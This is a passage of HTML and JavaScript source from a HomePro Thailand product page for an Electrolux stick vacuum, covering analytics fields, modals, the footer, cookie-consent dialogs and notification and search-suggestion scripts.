						<input type="hidden" id="gtmName-1172833" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
						<input type="hidden" id="gtmNameEN-1172833" value="STICK VACUUM CLEANER ELECTROLUX ZB3515ST" />
						<input type="hidden" id="gtmPrice-1172833" value="3890.0" />
						<input type="hidden" id="gtmPriceOriginal-1172833" value="5990.0" />
						<input type="hidden" id="gtmPriceDiscount-1172833" value="2100.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1172833" value="35" />
						<input type="hidden" id="gtmDiscount-1172833" value="35" />
						<input type="hidden" id="gtmCategory1-1172833" value="Small Appliances" />
						<input type="hidden" id="gtmCategory2-1172833" value="Vacuums & Cleaners" />
						<input type="hidden" id="gtmCategory3-1172833" value="Stick Vacuums" />
						<input type="hidden" id="gtmPromotionType-1172833" value="Flash sale" />
						<input type="hidden" id="gtmBrand-1172833" value="ELECTROLUX" />
						<input type="hidden" id="gtmAvailability-1172833" value="14" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1172833" value="Y" />
						<input type="hidden" id="gtmIsNetPrice-1172833" value="false"/>
						<input type="hidden" id="gtmNetPrice-1172833" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1172833" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1172833" value="0" />
						<input type="hidden" id="gtmMchId-1172833" value="SA010303" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;14</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769002920311', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD";
		var systemCurrentTimeMillis = "1769002920464";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "NTRiMThiMzk3NmUyNjg2M2M1ODZmYjUyOWNjMGEzNGI3NzBkMjQ5MzJmYmI5OGIxMWM5MjI2MjhkMTUzYTFhYw==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "0024c084-51a9-40ce-955d-6273fc3deda6";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
